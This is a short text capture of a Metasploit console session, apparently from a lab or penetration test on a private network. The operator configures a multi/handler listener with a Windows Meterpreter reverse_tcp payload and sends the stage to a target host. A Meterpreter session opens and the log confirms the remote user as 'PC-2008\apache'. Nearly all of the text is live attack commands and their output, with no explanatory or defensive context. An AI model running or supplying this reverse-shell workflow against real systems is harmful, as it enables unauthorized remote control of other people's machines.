 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.210.100.128
lhost => 10.210.100.128
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.210.100.128:3333
[*] Sending stage (175174 bytes) to 10.210.100.20
[*] Meterpreter session 1 opened (10.210.100.128:3333 -> 10.210.100.20:49174 )
meterpreter > getuid
Server username: PC-2008\apache
meterpreter >